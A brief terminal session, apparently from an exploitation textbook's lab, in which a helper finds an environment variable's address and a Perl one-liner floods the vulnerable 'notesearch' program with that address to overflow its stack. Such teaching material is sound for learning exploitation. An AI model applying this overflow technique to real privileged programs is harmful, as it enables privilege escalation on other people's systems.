 reader@hacking:~/booksrc $ gcc -o getenvaddr getenvaddr.c
reader@hacking:~/booksrc $ ./getenvaddr SLEDLESS ./notesearch
SLEDLESS will be at 0xbfffff3c
reader@hacking:~/booksrc $ ./notesearch $(perl -e 'print "\x3c\xff\xff\xbf"x40')
[DEBUG] found a 34 byte note for user id 999
[DEBUG] found a 41 byte note for user id 999